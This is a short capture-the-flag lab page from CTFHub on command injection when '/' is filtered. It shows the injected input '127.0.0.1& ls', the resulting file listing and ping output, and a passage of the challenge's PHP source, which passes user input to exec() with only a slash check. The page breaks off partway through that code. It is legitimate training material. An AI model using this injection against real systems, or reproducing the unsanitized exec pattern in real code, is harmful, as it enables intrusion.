 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1& ls Ping
Array
(
[0] => flag_is_here
[1] => index.php
[2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[3] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.040 ms
[4] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.067 ms
[5] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.067 ms
[6] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.070 ms
[7] =>
[8] => --- 127.0.0.1 ping statistics ---
[9] => 4 packets transmitted, 4 packets received, 0% packet loss
[10] => round-trip min/avg/max = 0.040/0.061/0.070 ms
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/\//", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;